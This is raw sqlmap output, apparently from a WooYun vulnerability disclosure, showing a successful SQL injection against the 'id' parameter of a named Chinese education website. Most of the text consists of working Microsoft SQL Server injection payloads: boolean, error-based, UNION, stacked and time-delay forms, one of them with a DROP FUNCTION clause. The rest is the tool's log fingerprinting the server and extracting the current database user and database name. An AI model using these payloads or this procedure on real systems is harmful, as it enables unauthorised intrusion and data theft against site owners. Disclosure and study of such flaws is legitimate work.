 Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: id=1; IF(2293=2293) SELECT 2293 ELSE DROP FUNCTION ZmeZ--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 3862=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(120)+CHA
R(118)+CHAR(113)+(SELECT (CASE WHEN (3862=3862) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(120)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(118)+CHAR(
113)+CHAR(89)+CHAR(74)+CHAR(119)+CHAR(103)+CHAR(87)+CHAR(76)+CHAR(117)+CHAR(83)+
CHAR(121)+CHAR(111)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(120)+CHAR(113),NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[20:40:39] [INFO] testing Microsoft SQL Server
[20:40:39] [INFO] confirming Microsoft SQL Server
[20:40:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[20:40:39] [INFO] fetching current user
current user:    'anmai'
[20:40:39] [INFO] fetching current database
current database:    'KY_Manage'
[20:40:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[20:40:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
www.wooyun.org
[*] shutting down at 20:40:40